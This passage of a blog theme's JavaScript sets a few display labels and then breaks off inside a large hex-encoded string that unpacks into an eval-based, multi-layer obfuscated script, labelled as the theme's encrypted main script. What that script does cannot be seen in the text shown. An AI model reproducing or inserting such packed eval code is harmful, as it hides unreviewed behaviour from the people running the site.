    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x